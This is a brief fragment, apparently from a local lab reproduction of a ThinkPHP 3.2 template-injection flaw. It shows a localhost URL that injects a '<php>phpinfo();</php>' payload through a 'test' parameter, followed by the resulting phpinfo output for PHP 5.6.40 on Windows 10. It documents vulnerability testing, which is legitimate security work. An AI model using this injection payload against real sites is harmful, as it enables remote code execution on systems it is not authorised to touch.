 127.0.0.1/tp3_2/Home/Index/testdisplay?test=<php>phpinfo();</php>
百度
PHP Version 5.6.40
php
System
Windows NT DESKTOP-GA8B2IV 10.0 build 18362 (Windows 10) AMD64
Build Date
Jan 9 2019 15:05:21
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-